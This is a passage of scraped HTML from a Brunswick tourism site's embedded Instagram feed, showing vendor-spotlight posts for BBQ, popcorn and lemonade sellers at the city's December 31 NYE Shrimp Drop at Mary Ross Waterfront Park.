data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&#038;oe=6976D7AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpA4qJuDGCwaf23BaKwHiwYVAdA6QnL7JA1J5W1yNVckQ&amp;oe=6976D7AE&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&#038;oe=6976CFAB" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpnFBIS6ltIR8Tyg1CUR-fHrzZvTHG0YUGouyQdFOfsYQ&amp;oe=6976E9B3&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&#038;oe=6976CFAB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr_XsiUWvbsqihysk868gIWS1aoermVVyXAbJEOphRA4g&amp;oe=6976CFAB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
